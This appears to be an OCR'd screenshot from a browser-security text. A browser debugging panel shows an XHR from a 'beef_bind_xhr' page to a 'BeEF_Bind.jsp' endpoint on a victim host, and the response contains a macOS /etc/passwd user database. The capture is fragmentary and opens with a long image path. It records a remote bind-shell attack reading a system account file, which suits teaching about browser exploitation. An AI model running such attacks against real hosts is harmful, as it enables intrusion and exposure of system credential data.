 http://browserh...f_bind_xhr.html
browserhacker.com/beef_bind_xhr.html
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JS XHR Images Flash Media
URL Status Domain Size Remote IP
GET beef_bind_xhr 200 OK browserhacker.com 340 B 172.16.37.147:80
http://browservictim.com:8080/BeEF_Bind.jsp tim.com:8080 4.8 KB 172.16.37.1:8080
Headers Post Response HTML Cookies
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false